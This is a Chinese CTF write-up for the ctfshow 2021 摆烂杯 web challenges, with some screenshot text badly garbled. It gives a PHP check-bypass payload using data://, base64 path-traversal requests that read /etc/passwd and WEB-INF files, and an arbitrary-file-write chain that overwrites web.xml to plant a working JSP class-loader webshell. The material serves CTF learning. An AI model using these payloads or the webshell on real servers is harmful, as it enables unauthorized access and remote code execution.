## [ctfshow 2021摆烂杯] WEB部分 writeup



本文链接: <u>https://blog.csdn.net/weixin\_46081055/article/details/122301591</u> 版权



81 篇文章 4 订阅 订阅专栏



46 篇文章 1 订阅 订阅专栏

### [ctfshow 2021摆烂杯] WEB部分 writeup

web签到

一行代码

黑客网站

登陆不了

1.读一些敏感文件

2.利用web.xml写jsp□

官方的wp: https://qgieod1s9b.feishu.cn/docs/doccnC4EpMhSv1Ni6mbL7BQQdBc

### web签到

|              | f<br>t        | f.show |   | ×     | ß   | a7da900d-cc19-4efe-a552-76a7 🗧 🗙 | +                      |
|--------------|---------------|--------|---|-------|-----|----------------------------------|------------------------|
| $\leftarrow$ | $\rightarrow$ | С      | G | ▲ 不安全 | a7d | a900d-cc19-4efe-a552-76a79b7a5   | 5cc.challenge.ctf.show |

# 请输入三个整数A、B、C,使得:

## $A^3 + B^3 + C^3 = 114$

| A:     |  |
|--------|--|
| B:     |  |
| C:     |  |
| Submit |  |

# $(7)^{**3}+(7+7)^{**3}+(7)^{**3}=3430$

CSDN @shu天

请输入三个整数A、B、C,使得: A<sup>3</sup>+B<sup>3</sup>+C<sup>3</sup>=114,目前是无解的

## a<sup>3</sup>+b<sup>3</sup>+c<sup>3</sup>=33,这个式子有整数解吗?如果有,a,b,c为何值?...

| <u> </u>                                                                            |            |
|-------------------------------------------------------------------------------------|------------|
| 发布于 2015-11-30 22:14                                                                |            |
| ▲ 赞同 5 ▼ ● 添加评论 ▼ 分享 ★ 收藏 ♥ 喜欢                                                      |            |
| See U See U                                                                         |            |
| 2 人赞同了该回答                                                                           |            |
| 已经解决了                                                                               |            |
| $33 = 8866128975287528^3 + (-8778405442862239)^3 + (-2736111468807040)^3$           |            |
| 42也已经被解决,目前100以内已经全部解决,最小的一个还没有被解决的数是114。                                           |            |
| 方程 x <sup>3</sup> +y <sup>3</sup> +z <sup>3</sup> =33 是否存在整数解?<br>4954 赞同·434 评论 回答 | CSDN @shu天 |
|                                                                                     |            |

直接输入字母会报hacker,直接输数字0也不可以,但是在ABC中还可以用 +-\*/以及()进行计算(如果最后得到的不是正常的数 字,会报500 Internal Server Error),所以利用()进行闭合,就可以得到114

| A:         |     |      |  |
|------------|-----|------|--|
| B:         |     | <br> |  |
| <b>C</b> : |     |      |  |
| Subm       | nit |      |  |

# ((8\*6-5)-9)\*\*3+(89)\*\*3+(152)\*\*3=4256081

A: 1 B: |-1 C: 113)+(1 Submit CSDN @shu天 A=1&B=-1&C=113)+(1 就可以啦 ₹ ctf.show +Arguine Arguine Ar Х  $\leftarrow$ C Ŵ 🛕 不安全 📔 a7da900d-cc19-4efe-a552-76a79b7a55cc.challenge.ctf.show ctfshow{78442213-8106-4a25-9c35-a44aaccc7695}

CSDN @shu天

| 一行代 | 码 |
|-----|---|
|-----|---|

```
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-11-18 21:25:22
# @Last Modified by: h1xa
# @Last Modified time: 2021-11-18 22:14:12
# @email: h1x@ctfer.com
# @Link: https://ctfer.com
*/
echo !(!(include "flag.php")||(!error_reporting(0))||stripos($_6ET['filename'],'.')||($_6ET['id']!=0)||
(strlen($_6ET['content'])<=7)||(!eregi("ctfsho".substr($_6ET['content'],0,1), "ctfshow"))||substr($_6ET['content'],0,1)="w'||
(file_get_contents($_6ET['filename'],'r') !== "welcome2ctfshow"))?$flag:str_repeat(highlight_file(__FILE__), 0);
#—#代码, 需要满足以下条件</pre>
```

```
stripos($_GET['filename'],'.')===False
```

```
$_GET['id']=0
```

<?php

```
strlen($_GET['content'])>7
```

```
eregi("ctfsho".substr($_GET['content'],0,1),"ctfshow")
substr($_GET['content'],0,1)=='w'===False
//可以用通配符.或者*绕过
```

```
file_get_contents($_GET['filename'],'r') == "welcome2ctfshow"
```

payload

?filename=data://text/plain,welcome2ctfshow&id=0&content=.7959595959595959gdfgfd

| 4   | i) 6b4            | 592a4-24fa | 1-427b-8 | ae5-72701c1c    | c1d9.challen | ge.ctf.show/?fil    | ename=da     | ıta://text/p | lain,welcor   | me2ctfshov    | w&content   | =*79595959     | 595959gdfgf   | ▼ C' | 8 |
|-----|-------------------|------------|----------|-----------------|--------------|---------------------|--------------|--------------|---------------|---------------|-------------|----------------|---------------|------|---|
| INT | ~                 | = 🔹 SQL    | BASICS+  | UNION BASED-    | ERROR/DOU    | BLE QUERY- TO       | OLS+ WAF E   | BYPASS+ E    | NCODING≁      | HTML+ EN      | CRYPTION-   | OTHER+ XSS     | S+ LFI+       |      |   |
| G   | Lo <u>a</u> d URL | http://6b  | 4592a4-2 | 4fa-427b-8ae5-7 | 72701c1cc1d9 | .challenge.ctf.shov | w/?filename= | =data://text | /plain,welcor | me2ctfshow    | &content=*7 | 95959595959    | 59gdfgfd      |      |   |
| 8   | <u>S</u> plit URL |            |          |                 |              |                     |              |              |               |               |             |                |               |      |   |
| ۲   | E <u>x</u> ecute  |            |          |                 |              |                     |              |              |               |               |             |                |               |      |   |
|     |                   | Post o     | lata 🗌   | Referrer < 🕻    | DxHEX 🗩      | 🥌 %URL 🚬            | 🗕 🕳 ВА       | ASE64 🗩      | Insert sti    | ring to repla | Insert rep  | placing string | 🗹 Replace All | > 2  | > |

ctfshow{8bf4b9e1-1ed9-4e05-bc26-f49de2499942}

CSDN @shu天

黑客网站

| - 1 | </th                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 2   | # -*- coding: utf-8 -*-                                                                                                    |
| 3   | # @Author: hlxa                                                                                                    |
| 1   | # @Date: 2021-12-10 01:04:56                                                                                                    |
| 5   | # @Last Modified by: hlxa                                                                                                    |
| 5   | # @Last Modified time: 2021-12-10 01:10:53                                                                                                    |
| 7   | # @email: hlxa@ctfer.com                                                                                                    |
| 3   | # @link: https://ctfer.com                                                                                                    |
|     | # @hint: flag不在这个服务器上,不用扫描,不用渗透                                                                                                    |
| )   | ->                                                                                                    |
| 1   |                                                                                                    |
| 2   | <pre><!DOCTYPE html>    </pre>                                                                                                    |
| 3   | <pre> <html lang="en"></html></pre>                                                                                                    |
| 1   | <pre></pre>                                                                                                    |
| 5   | <meta charset="utf-8"/>                                                                                                    |
| 5   | <title>CTFshow 摞栏杯</title>                                                                                                    |
| 7   | <li><li>k rel="stylesheet" href="./css/style.css"&gt;</li></li>                                                                                                    |
| 3   |                                                                                                    |
| )   | <pre></pre>                                                                                                    |
| )   | <pre></pre>                                                                                                    |
| 1   | <pre>/! partial:index.partial.html&gt;</pre>                                                                                                    |
| 2   | <pre>/! partial:index.partial.html&gt;</pre>                                                                                                    |
| 3   | <pre><pre> <pre>p id="text"&gt;tyro s4qw s3mm bubg jqje 46nc v35j aqjg eb3n qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje 46nc v35j aqjg e</pre></pre></pre> |
|     | oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje 46nc v35j aqjg eb3n qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje 46nc v35j                                     |
|     | qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje 46nc v35j aqjg eb3n qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje                                     |
|     | aqjg eb3n qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm bubg jqje 46nc v35j aqjg eb3n qiuf 23ij oj4z wasx ohyd oniontyro s4qw s3mm                                     |

(1- partial:index.partial.html --> (y id="text">text">text">text">text">text">text">text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text">text(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id="text")(y id=text")(y id=te

## 登陆不了



漏洞居然是在验证码图片这里,我好傻

任意文件读取

/v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==

| GET /v/c?r=                                                                | 1 HTTP/1.1 200 OK                                       |
|----------------------------------------------------------------------------|---------------------------------------------------------|
| Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1                  | 2 Server: nginx/1.21.1                                  |
| 2 Host:                                                                    | 3 Date: Tue, 04 Jan 2022 08:55:16 GMT                   |
| 929ed8d3-c32d-4068-88ed-3bf15748126d.challenge.ctf.show                    | 4 Content-Type: image/jpeg;charset=utf-8                |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)                    | 5 Connection: close                                     |
| AppleWebKit/537.36 (KHTML, like Gecko)                                     | 6 Set-Cookie: ctfshow=A637C9B41E7E97482B9F5269F0FF9FC3; |
| Chrome/92.0.4515.107 Safari/537.36                                         | Path=/; HttpOnly                                        |
| 4 Accept:                                                                  | 7 Content-Length: 2097152                               |
| <pre>image/avif, image/webp, image/apng, image/svg+xml, image/*, */*</pre> | 8                                                       |
| ; q=0. 8                                                                   | 9 root:x:0:0:root:/root:/bin/bash                       |
| 5 Referer:                                                                 | 10 bin:x:1:1:bin:/bin:/sbin/nologin                     |
| http://929ed8d3-c32d-4068-88ed-3bf15748126d.challenge.ctf.                 | 11 daemon:x:2:2:daemon:/sbin:/sbin/nologin              |
| show/s/reg                                                                 | 12 adm:x:3:4:adm:/var/adm:/sbin/nologin                 |
| 5 Accept-Encoding: gzip, deflate                                           | 13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin             |
| 7 Accept-Language: zh-CN, zh;q=0.9                                         | 14 sync:x:5:0:sync:/sbin:/bin/sync                      |
| 3 Cookie: ctfshow=C143EF2875AD3FDBCBA596D7EDD94F41                         | 15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown         |
| <pre>? Connection: close</pre>                                             | 16 halt:x:7:0:halt:/sbin:/sbin/halt                     |
| )                                                                          | 17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin       |
| 1                                                                          | 18 operator:x:11:0:operator:/root:/sbin/nologin         |
|                                                                            | 19 games:x:12:100:games:/usr/games:/sbin/nologin        |
|                                                                            | 20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin          |
|                                                                            | 21 nobodv:x:99:99:Nobodv:/:/sbin/nologincsdw@shute      |

### 1.读一些敏感文件

../../WEB-INF/web.xml

| lequest                                                         | Response                                         |
|-----------------------------------------------------------------|--------------------------------------------------|
| Pretty Raw Hex \n =                                             | Pretty Raw Hex Render \n                         |
| 1 GET /v/c?r=Li4vLi4vLi4vV0VCLUI0Ri93ZWIueG1s                   | 1 HTTP/1.1 200 OK                                |
| HTTP/1.1                                                        | 2 Server: nginx/1.21.1                           |
| 2 Host:                                                         | 3 Date: Mon, 24 Jan 2022 01:48:31 GMT            |
| 41e513f2-9de6-40eb-aefe-ecfaf415aed8.challenge.c                | 4 Content-Type: image/jpeg;charset=utf-8         |
| tf. show                                                        | 5 Connection: close                              |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;              | 6 Content-Length: 2097152                        |
| x64) AppleWebKit/537.36 (KHTML, like Gecko)                     | 7                                                |
| Chrome/92.0.4515.107                                            | 8 xml version="1.0" encoding="UTF-8"?            |
| 4 Accept:                                                       | 9 <web-app <="" td="" version="3.0"></web-app>   |
| <pre>image/avif, image/webp, image/apng, image/svg+xml, i</pre> | 10 xmlns="http://java.sun.com/xml/ns/javaee"     |
| mage/*, */*;q=0.8                                               | 11                                               |
| 5 Referer:                                                      | xmlns:xsi="http://www.w3.org/2001/XMLSchema-ins  |
| http://41e513f2-9de6-40eb-aefe-ecfaf415aed8.chal                | tance"                                           |
| lenge.ctf.show/s/reg                                            | 12                                               |
| 6 Accept-Encoding: gzip, deflate                                | xsi:schemaLocation="http://java.sun.com/xml/ns/  |
| 7 Accept-Language: zh-CN, zh;q=0.9                              | javaee                                           |
| 8 Cookie: ctfshow=427D46E24CA134EA476E78E8A5CCC675              | 13                                               |
| 9 Connection: close                                             | http://java.sun.com/xml/ns/javaee/web-app_3_0.x  |
| 0                                                               | sd">                                             |
| 1                                                               | 14 <display-name> </display-name><br>CSDN @shu X |

```
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="3.0"</pre>
    xmlns="http://java.sun.com/xml/ns/javaee"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
    http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
  <display-name></display-name>
    <filter>
        <filter-name>routerFilter</filter-name>
        <filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
    </filter>
    <filter-mapping>
        <filter-name>routerFilter</filter-name>
        <url-pattern>/404.html</url-pattern>
        <url-pattern>/*</url-pattern>
        <dispatcher>REQUEST</dispatcher>
    </filter-mapping>
    <error-page>
        <error-code>404</error-code>
        <location>/404.html</location>
    </error-page>
    <error-page>
        <error-code>500</error-code>
        <location>/404.html</location>
    </error-page>
    <session-config>
        <cookie-config>
            <name>ctfshow</name>
            <http-only>true</http-only>
        </cookie-config>
        <tracking-mode>COOKIE</tracking-mode>
    </session-config>
    <error-page>
        <error-code>400</error-code>
        <location>/404.html</location>
    </error-page>
</web-app>
```

.../.../WEB-INF/pom.xml

<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4\_0\_0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>com.ctfshow</groupId> <artifactId>FlagShop</artifactId> <packaging>jar</packaging> <version>1.0-SNAPSHOT</version> <name>FlagShop</name> <url>http://maven.apache.org</url>

<dependencies>

```
<dependency>
    <groupId>ctfshow</groupId>
        <artifactId>tiny-framework</artifactId>
        <scope>system</scope>
        <version>1.1</version>
        <systemPath>${basedir}\lib\tiny-framework-1.0.1.jar</systemPath>
        </dependency>
</dependencies>
```

</project>

发现框架 \${basedir}\lib\tiny-framework-1.0.1.jar,进行读取

#### /v/c?r=Li4vLi4vLi4vV0VCLUlORi9saWIvdGlueS1mcmFtZXdvcmstMS4wLjEuamFy

注意下载下来的jar文件末尾有多余的0,清理至下图

63 6F 6D 2F 63 74 66 73 68 6F 77 2F 6D 6F 64 65 6C 2F 72 65 71 75 65 73 74 2F 52 65 71 75 65 73 con/ctfshow/model/request/Reques 74 2E 63 6C 61 73 73 50 4B 01 02 14 00 14 00 08 00 88 00 E8 36 94 53 AD A0 4D 82 3C 02 00 00 16 t. cl ass PK. . . . . . . . 6. S. . M < . . . 2F 6D 6F 64 65 6C 2F 72 65 71 75 65 73 74 2F 47 45 54 2E 63 6C 61 73 73 50 4B 01 02 14 00 14 00 /model/request/ŒT.classPK..... 00 00 E1 63 00 00 63 6F 6D 2F 63 74 66 73 68 6F 77 2F 6D 6F 64 65 6C 2F 72 65 73 70 6F 6E 73 65 ... c.. com/ctfshow/model/response 2F 52 65 73 70 6F 6E 73 65 2E 63 6C 61 73 73 50 4B 01 02 14 00 14 00 08 00 08 00 06 86 93 53 11 /Response. cl assPK.....S. ...d.....h.....h.....h..... net adat aPK.....i. ← 6D 65 74 61 64 61 74 61 50 48 05 06 00 00 00 01 17 00 17 00 00 07 00 00 08 69 00 00 00 00

反编译并审计找到路由配置,再把这里的控制器/.../config/controller.properties读一下



/v/c?r=Li4vLi4vLi4vV0VCLUlORi9jb25maWcvY29udHJvbGxlci5wcm9wZXJ0aWVz

这个应该是index的控制器

| s=com.ctfshow.controller.Index                   |  |  |  |  |  |  |  |
|--------------------------------------------------|--|--|--|--|--|--|--|
| errorController=com.ctfshow.controller.ErrorPage |  |  |  |  |  |  |  |
| index=com.ctfshow.controller.Index4              |  |  |  |  |  |  |  |
| v=com.ctfshow.controller.Validate                |  |  |  |  |  |  |  |

下载index的控制器classes/com/ctfshow/controller/Index.class

/WEB-INF/classes/: 含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中

/v/c?r=Li4vLi4vLi4vV0VCLU10Ri9jbGFzc2VzL2NvbS9jdGZzaG93L2NvbnRyb2xsZXIvSW5kZXguY2xhc3M=

```
🚮 Index. class 🖾
  import com.ctfshow.controller.Index;
    import com.ctfshow.controller.base.BaseController:
    import com.ctfshow.util.FileUtil:
    import java.util.regex.Pattern;
  e public class Index extends BaseController {
      public void doIndex() {
15
        String tempPath = String.valueOf(this.request.server().path()) + "../../index.html";
16
        print(FileUtil.readFileByString(tempPath));
      3
      public void doReg() {
  e
21
        String username = '
        String password = "";
22
24 😑
        if (post("username") == null) {
          print(FileUtil.readFileByString(String.valueOf(this.request.server().path()) + "../../reg.html"));
25
          return;
29
        if (post("username") != null && !post("username").equals("") && post("username")[0] != null)
30
          username = post("username")[0];
33
        if (post("password") != null && !post("password").equals("") && post("password")[0] != null)
34
          password = post("password")[0];
        String pattern = "^[a-z\\.A-Z0-9]+";
37
        if (!Pattern.matches(pattern, username)) {
    print("<script>alert('用户名不合法')</script>");
38 🖨
39
          return;
43
        FileUtil.writeFile(String.valueOf(this.request.server().path()) + "../" + username, password);
44
        print("<script>alert('注册成功');window.location.href='/s/login'</script>");
      public void doLogin() {
  e
48
        String username = '
        String password = "";
49
51 😑
        if (post("username") == null) {
52
          print(FileUtil.readFileByString(String.valueOf(this.request.server().path()) + "../../login.html"));
          return;
        1
57
        if (post("username") != null && !post("username").equals("") && post("username")[0] != null)
          username = post("username")[0];
58
61
        if (post("password") != null && !post("password").equals("") && post("password")[0] != null)
          password = post("password")[0];
62
65
        String pattern = "^[a-z\\.A-Z0-9]+";
66 😑
        if (!Pattern.matches(pattern, username)) {
          print("<script>alert('用户名不合法')</script>");
67
          return:
                                                                                                                          CSDN @shu天
        }
```

反编译发现有任意文件写入的漏洞

```
FileUtil.writeFile(String.valueOf(this.request.server().path()) + "../" + username, password);
```

由于文件名限制为 字母数字和.,所以并不能跨目录写文件,只能写到classes目录下

### 2.利用web.xml写jsp□

利用tomcat的热加载机制,重写web.xml,再写个对应的jsp马,写反弹shell即可

```
<web-app version="3.0"</pre>
       xmlns="http://java.sun.com/xml/ns/javaee"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
       http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
 <display-name></display-name>
   <filter>
        <filter-name>routerFilter</filter-name>
       <filter-class>com.ctfshow.filter.impl.RouterFilterImpl</filter-class>
   </filter>
   <filter-mapping>
       <filter-name>routerFilter</filter-name>
       <url-pattern>/404.html</url-pattern>
       <url-pattern>/s/*</url-pattern>
       <dispatcher>REQUEST</dispatcher>
   </filter-mapping>
<servlet>
<servlet-name>ctfshow</servlet-name> //新增一个servlet来映射到WEB-INF下的jsp文件
<jsp-file>/WEB-INF/1.jsp</jsp-file> //路径ctfshow访问当前目录下的1.jsp
</servlet>
<servlet-mapping>
<servlet-name>ctfshow</servlet-name>
<url-pattern>/ctfshow</url-pattern>
</servlet-mapping> </web-app>
```

username=web.xml&password=<?xml version="1.0" encoding="UTF-8"?>

```
然后上传一个jsp木马(密码passwd)
```

```
<%!
    class U extends ClassLoader {
       U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }
    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("passwd");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>
```

| LOAD                          | SPLIT       | EXECUTE               | TEST 🝷       | SQLI -        | XSS -        | LFI 🝷      | SSTI 🝷       | ENCODING | - HASH | HING -     |
|-------------------------------|-------------|-----------------------|--------------|---------------|--------------|------------|--------------|----------|--------|------------|
| <sup>URL</sup><br>http://68fa | a083-22bc-  | 45d1-ada0-e3          | a758a097ac   | .challenge.ct | tf.show/s/re | g          |              |          |        |            |
| Enal                          | ole POST    | enctype<br>applicatio | on/x-www-for | m-urlencode   | d            |            | •            | ADD H    | IEADER |            |
| Body<br>username=             | -1.jsp&pass | sword=%3C%2           | 25!%0A%20%   | 20%20%20cl    | ass%20U%2    | 0extends%2 | 20ClassLoade | er       |        |            |
| %20%7B%0                      | A%20%20     | %20%20%20%            | 20%20%20U    | ClassLoade    | r%20c)%20%   | 7B%0A%20   | %20%20%20%   | %        |        |            |
| 20%20%20                      | %20%20%2    | 20%20%20sup           | er(c)%3B%0A  | \$\$20%20%20  | 0%20%20%2    | 0%20%20%   | 7D%0A%20%2   | 2        |        |            |
| 0%20%20%                      | 520%20%20   | )%20public%2          | 0Class%20g(  | byte%5B%5[    | 0%20b)%20%   | %7B%0A%20  | 0%20%20%20   |          |        |            |
| %20%20%2                      | 20%20%20%   | %20%20%20re           | turn%20supe  | r.defineClas  | s(b%2C%200   | )%2C%20b.l | ength)%3B%(  | )        |        |            |
| A%20%20%                      | 620%20%20   | 0%20%20%20            | %7D%0A%20    | %20%20%20     | %7D%0A%20    | 0%0A%20%2  | 20%20%20pu   | b        |        |            |
| lic%20byte                    | %5B%5D%2    | 20base64Dec           | ode(String%2 | 0str)%20thro  | ws%20Exce    | ption%20%7 | 7B%0A%20%2   | 2        |        |            |
| 0%20%20%                      | 520%20%20   | )%20try%20%           | 7B%0A%20%2   | 20%20%20%2    | 20%20%20%    | 20%20%20%  | %20%20Class  | 3        |        |            |
| %20clazz%                     | 20%3D%20    | Class.forNam          | ne(%22sun.m  | isc.BASF64[   | Decoder%22   | %3B%0A%2   | 20%20%20%2   | 0        |        | CSDN @shu天 |

| $\leftarrow$ | $\rightarrow$ | С | Ŵ | 🛕 不安全   view-source:68faa083-22bc-45d1-ada0-e3a758a097ac.challenge.ctf.show/ctfshow |          |
|--------------|---------------|---|---|-------------------------------------------------------------------------------------|----------|
| 與行 □         | )             |   |   |                                                                                     |          |
| 1 2          |               |   |   |                                                                                     |          |
|              |               |   |   | CSL                                                                                 | JN @Snu大 |

### 蚁剑连接,得到flag

| AntSword 编辑 窗口 调试  |                                               |
|--------------------|-----------------------------------------------|
| •                  | □ 101.34.230.193 ⊗                            |
| ■ 编辑: /ctfshowflag |                                               |
| /ctfshowflag       |                                               |
| 1                  | ctfshow{25130730-ac85-4b59-955a-45b4e07b5d33} |
| 2                  |                                               |

